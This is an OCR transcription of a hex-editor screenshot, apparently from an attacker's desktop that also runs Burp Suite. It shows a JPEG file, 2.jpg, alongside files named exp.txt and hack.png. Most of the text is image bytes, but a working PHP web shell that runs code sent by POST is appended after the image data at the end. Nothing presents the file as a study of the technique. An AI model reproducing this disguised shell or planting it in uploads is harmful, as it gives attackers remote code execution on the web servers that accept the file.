 WinHex - [2.jpg]
15.9 SR-7
File Edit Search Position View Tools Specialist Options Window Help
exp.txt 复件 改过文件头的div.jpg hack.png test2.jpg 2.jpg hack.gif test2.jpg picture-4001.gif
[unregistriert]
2.jpg
C:\DOCUME~1\ADMINI~1\L
File size: 4.6 KB
4,714 bytes
Default Edit Mode
State: original
Undo level: 0
Undo reverses: n/a
Creation time: 28/07/2011
19:37:20
Last write time: 28/07/2011
19:39:02
Attributes: A
Icons: 0
Mode: hexadecimal
Character set: ANSI ASCII
Offsets: hexadecimal
Bytes per page: 29x16=464
Window #: 5
No. of windows: 8
Clipboard: available
TEMP folder: 32.3 GB free
\DMINI~1\LOCALS~1\Temp
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
000010A0 FF 07 44 30 96 4F 17 07 57 10 01 92 1B 01 4A 6B
000010B0 A4 52 30 B0 95 0B B8 45 9A B3 E2 3A B9 93 5B AF
000010C0 7D 30 03 63 D9 72 67 10 07 37 80 B8 62 54 09 FA
000010D0 13 35 37 80 01 71 F0 BA 1D A0 02 9E 8B B6 29 8A
000010E0 04 53 1B 02 7F 0B B8 53 3A AF 9E DB BB 33 F0 BA
000010F0 C0 8B 03 6D 93 B8 9B 00 35 92 81 03 2D 90 BC 1A
00001100 F0 04 CC FB 04 48 90 A0 43 BA BB 53 DB 07 2B B0
00001110 B7 4F CB B9 03 DB BC DA CB BC 76 D0 02 5A A0 05
00001120 2D 70 BA 8C C3 AC 8A 4B 31 C8 A3 9B 1E 84 A0 52
00001130 B0 00 06 30 BD 62 9B BB 1A 2B B8 D3 1B 06 60 10
00001140 06 64 C0 30 E5 02 B7 4D 33 33 E6 1B 35 F0 72 31
00001150 5E E0 05 4C D2 BE EE 4B AC 21 80 B1 D6 5B 03 04
00001160 30 B8 03 1B 06 34 14 3C 2D E4 42 A7 E3 36 13 C3
00001170 47 65 14 2F 23 72 07 04 5C C0 03 CB C0 D3 AB 01
00001180 49 A3 34 CD A2 B5 5B 4B 0A D2 32 2A 74 93 07 1B
00001190 CC C1 2C 1C B2 1A 60 2E C3 A3 B5 A9 3B 33 1B E4
000011A0 A9 BF 6C 12 1F 2B DC C2 3A 4C AC 2F 2C C2 FA 9B
000011B0 47 EC 5A BC 50 83 C2 F0 91 C3 3B 7C C4 2F CC 3D
000011C0 12 9C 2E 6E 13 C4 4F D3 2E E2 33 37 9B 61 C4 47
000011D0 AC C3 1A E0 32 31 7C 3F C4 7B 2B CD 30 C4 BB 42
000011E0 C5 55 CC C2 1A 70 2E 4C 5C 3C 5C DC C5 AB A0 2B
000011F0 64 01 C6 61 5C C0 63 1C 19 CF 62 C6 67 0C 2A FD
00001200 1B 35 6C DC C6 1F CC 34 4D E3 C4 B7 D2 23 68 A2
00001210 07 1A 80 C7 47 9C 05 E9 12 33 5B 3C C7 A7 D0 2E
00001220 03 11 C8 82 AC C3 59 70 20 9E 82 C8 5C DB 2E 69
00001230 D0 C8 3A 9C 06 34 72 C8 92 3C C9 AA A0 02 9E FC
00001240 C9 9E 6C C9 03 1B C9 A6 10 08 00 3B 3C 3F 70 68 ;<?ph
00001250 70 20 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B 27 p @eval($_POST['
00001260 68 65 6C 70 27 5D 29 3B 3F 3E help']);?>
Page 11 of 11 Offset: 1269 = 62 Block: 124C - 1269 Size:
Data Interpreter
开始 burp suite v1.3.05 smish | The Gree... 数据嗅探 diy
C:\Documents and... User account | T... WinHex - [2.jpg]
21:13
Thursday
28/07/2011